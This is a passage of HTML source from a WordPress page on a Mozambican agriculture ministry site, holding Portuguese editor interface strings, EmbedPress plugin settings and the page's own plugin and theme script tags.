vazio)"],"Category":["Categoria"],"Reset":["Repor"],"(opens in a new tab)":["(abre num novo separador)"],"Blocks":["Blocos"],"Pending":["Pendente"],"Take over":["Assumir controlo"],"Go back":["Voltar"],"Gallery":["Galeria"],"Date":["Data"],"Current image: %s":["Imagem actual: %s"],"Homepage":["P\u00e1gina inicial"],"(Untitled)":["(Sem t\u00edtulo)"],"Site Icon":["\u00cdcone do site"],"Detach":["Separar"],"verb\u0004Trash":["Mover para o lixo"],"Back":["Voltar"],"Trash":["Lixo"],"Tools":["Ferramentas"],"Footer":["Rodap\u00e9"],"Replace":["Substituir"],"Block":["Bloco"],"Status":["Estado"],"Delete permanently":["Eliminar permanentemente"],"Video":["V\u00eddeo"],"Videos":["V\u00eddeos"],"Audio":["\u00c1udio"],"Saved":["Guardado"],"Remove":["Remover"],"Featured image":["Imagem de destaque"],"Template":["Modelo"],"Posts Page":["P\u00e1gina de artigos"],"Navigation":["Navega\u00e7\u00e3o"],"Link":["Liga\u00e7\u00e3o"],"Words":["Palavras"],"Learn more":["Saiba mais"],"Parent Category":["Categoria superior"],"Add a featured image":["Adicionar uma imagem de destaque"],"Image":["Imagem"],"You do not have permission to create Pages.":["N\u00e3o tem permiss\u00e3o para criar p\u00e1ginas."],"Quote":["Cita\u00e7\u00e3o"],"General":["Geral"],"Copy":["Copiar"],"Format":["Formato"],"Suggestion:":["Sugest\u00e3o:"],"Untitled":["Sem t\u00edtulo"],"Blog title":["T\u00edtulo do blog"],"Help":["Ajuda"],"(no title)":["(sem t\u00edtulo)"],"Close":["Fechar"],"Images":["Imagens"],"Add":["Adicionar"],"Add new tag":["Adicionar nova etiqueta"],"Schedule":["Agendar"],"Public":["P\u00fablico"],"Private":["Privado"],"Save as pending":["Guardar como pendente"],"Actions":["Ac\u00e7\u00f5es"],"Media":["Multim\u00e9dia"],"Redo":["Refazer"],"Password":["Senha"],"Content":["Conte\u00fado"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"None":["Nenhum"],"Description":["Descri\u00e7\u00e3o"],"Name":["Nome"],"Save":["Guardar"],"Delete":["Eliminar"],"Revisions":["Revis\u00f5es"],"Excerpt":["Excerto"],"Publish":["Publicar"],"Comments":["Coment\u00e1rios"],"Undo":["Anular"],"View":["Ver"],"Restore":["Repor"],"Author":["Autor"],"Draft":["Rascunho"],"Pending Review":["Pendente de revis\u00e3o"],"Published":["Publicado"],"Title":["T\u00edtulo"]}},"comment":{"reference":"wp-includes\/js\/dist\/editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/editor.min.js?ver=e143f7bc0f4773342f31" id="wp-editor-js"></script>
<script type="text/javascript" id="wp-editor-js-after">
/* <![CDATA[ */
Object.assign( window.wp.editor, window.wp.oldEditor );
/* ]]> */
</script>
<script type="text/javascript" id="embedpress-blocks-editor-js-extra">
/* <![CDATA[ */
var embedpressGutenbergData = {"wistiaLabels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wistiaOptions":null,"poweredBy":"1","isProVersion":"","twitchHost":"www.agricultura.gov.mz","siteUrl":"https:\/\/www.agricultura.gov.mz","activeBlocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":"embedpress-pdf","google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":"embedpress-calendar"},"documentCta":[false],"pdfRenderer":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php?action=get_viewer","isProPluginActive":"","ajaxUrl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","sourceNonce":"afe130f30d","canUploadMedia":"","assetsUrl":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/assets\/","staticUrl":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/static\/","iframeWidth":"600","iframeHeight":"600","pdfCustomColor":"1","brandingLogos":{"youtube":"","vimeo":"","wistia":"","twitch":"","dailymotion":""},"userRoles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"}],"currentUser":{},"feedbackSubmitted":"","ratingHelpDisabled":"1","wistia_labels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wisita_options":null,"embedpress_powered_by":"1","embedpress_pro":"","twitch_host":"www.agricultura.gov.mz","site_url":"https:\/\/www.agricultura.gov.mz","rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/","embedpress_rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/embedpress\/v1\/oembed\/embedpress","active_blocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":"embedpress-pdf","google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":"embedpress-calendar"},"document_cta":[false],"pdf_renderer":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php?action=get_viewer","is_pro_plugin_active":"","ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","source_nonce":"afe130f30d","can_upload_media":"","permalink_structure":"\/%postname%\/","EMBEDPRESS_URL_ASSETS":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/assets\/","iframe_width":"600","iframe_height":"600","pdf_custom_color":"1","youtube_brand_logo_url":"","vimeo_brand_logo_url":"","wistia_brand_logo_url":"","twitch_brand_logo_url":"","dailymotion_brand_logo_url":"","user_roles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"}],"current_user":{},"is_embedpress_feedback_submited":"","turn_off_rating_help":"1"};
/* ]]> */
</script>
<script type="module" type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/blocks.build.js?ver=1759974974" id="embedpress-blocks-editor-js"></script>
<script type="text/javascript" id="embedpress-analytics-tracker-js-extra">
/* <![CDATA[ */
var embedpress_analytics = {"ajax_url":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/embedpress\/v1\/analytics\/","nonce":"00de264718","session_id":"ep-sess-1768624016-U2vJ5p5T","page_url":"https:\/\/www.agricultura.gov.mz\/governo-cria-reservas-alimentares-para-reduzir-indices-de-importacao-de-produtos-agricolas\/","post_id":"6423","tracking_enabled":"1","original_referrer":"","has_embedded_content":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/analytics-tracker.js?ver=1759974974" id="embedpress-analytics-tracker-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/carousel.js?ver=1759974974" id="embedpress-carousel-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=1759974974" id="embedpress-documents-viewer-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var embedpressFrontendData = {"ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"ece469a572"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/front.js?ver=1759974974" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1759974974" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=1759974974" id="embedpress-init-plyr-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/instafeed.js?ver=1759974974" id="embedpress-instafeed-js"></script>
<script type="text/javascript" id="embedpress-ads-js-extra">
/* <![CDATA[ */
var embedpressFrontendData = {"ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"ece469a572"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/sponsored.js?ver=1759974974" id="embedpress-ads-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1758765391" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/bxslider/js/jquery.bxslider.js?ver=4.2.5" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/malihu-custom-scrollbar/jquery.mCustomScrollbar.js?ver=3.0.9" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.4.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/js/dupermag-custom.js?ver=1.0.0" id="dupermag-custom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1744854934" id="zoom-social-icons-widget-frontend-js"></script>
</body>
</html>